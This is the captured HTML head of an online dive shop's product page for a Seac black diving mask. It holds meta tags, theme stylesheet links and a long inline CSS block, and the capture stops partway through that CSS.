

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eurodiveshop.com/us/seac-mask-extreme-2016-black.html
body_size: 33719
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Uncover the Intense Thrills of Deep Diving: Seac MASK EXTREME 2016 Black : Eurodiveshop"/>
<meta name="description" content="Seac MASK EXTREME 2016 Black "/>
<meta name="keywords" content="Seac MASK EXTREME 2016 Black, Seac MASK EXTREME, 2016 Black mask, underwater sport mask, Seac Black mask, Seac diving mask, Seac snorkeling mask, Seac swim mask, Seac freediving mask, Seac scuba mask, Seac sport mask, best underwater mask, top diving mask, high-quality snorkeling mask, durable swim mask, best freediving mask, reliable scuba mask, comfortable sport mask, waterproof diving mask, adjustable swim mask, Seac MASK, Extreme 2016 Black."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Uncover the Intense Thrills of Deep Diving: Seac MASK EXTREME 2016 Black : Eurodiveshop</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/PixelOpen_CloudflareTurnstile/css/turnstile.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/MageWorx_DynamicOptionsBase/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/MageWorx_DynamicOptionsBase/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/css/print.css" />



<link  rel="icon" type="image/x-icon" href="https://www.eurodiveshop.com/media/favicon/websites/1/android-chrome-512x512.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.eurodiveshop.com/media/favicon/websites/1/android-chrome-512x512.png" />
        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%2C200%2C200italic%2C100%2C100italic%2C800italic%2C900%2C900italic%2Citalic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CABeeZee%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular&display=swap" rel="stylesheet">
	<link rel="preconnect" href="https://use.fontawesome.com">
<link href="https://use.fontawesome.com/releases/v5.14.0/css/all.css"  data-onloadcss rel="stylesheet" type="text/css" media="print">
    
		<link href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.css" data-onloadcss rel="stylesheet" type="text/css" media="print" >
<link rel="stylesheet" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2025-11-14 07:55:19*/ .page-footer .switcher .action.toggle strong{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 30px; padding-right: 30px;}.logo__container{padding-top: 0px; padding-bottom: 0px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 240px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(0, 0, 0)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(51, 51, 51)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(255, 255, 255)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(255, 255, 255)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgb(83, 83, 83)}.extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(255, 221, 0)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(255, 221, 0)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(255, 221, 0)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(255, 221, 0)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(255, 221, 0)}.slide-out-menu--mobile .icon{ color: rgb(255, 221, 0)}.accent-color svg, svg.accent-color{fill: rgb(255, 221, 0)!important}.ox-megamenu, body{ color:rgb(61, 61, 61)}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{color:rgb(61, 61, 61)}} .hightlighted-text:before{background-color: rgb(255, 221, 0)} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(61, 61, 61);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > ul > .category-item > .ox-mm-a-wrap a, body{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, .big-font{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif!important;}.block.newsletter .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3, .title-font{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .block.newsletter .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} .block.newsletter .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 600;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.logo__container{background: rgb(255, 255, 255);}.top-bar, .top-bar:before{background-color: rgb(32, 32, 32);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(217, 217, 217);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(51, 51, 51);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(255, 221, 0);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgb(255, 221, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(51, 51, 51);}.minicart-wrapper .action.showcart svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);}.header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgb(0, 215, 225);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.header__content .header__item .button{background: rgb(244, 244, 244); color: rgb(51, 51, 51);}.header__content .header__item .button:hover{background-color: rgb(255, 221, 0); color: rgb(51, 51, 51);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(244, 244, 244);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(255, 221, 0);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);} .page-header .header__item-search form input{background: rgb(244, 244, 244);}.page-header.header__item-search form input{color: rgb(51, 51, 51);}.page-header .header__item-search form input[type="text"]{ border: none;}.menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(52, 52, 52);}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top{color: rgb(255, 255, 255);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:before{background-color: rgb(255, 221, 0);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(255, 255, 255);}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:1px;} .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, 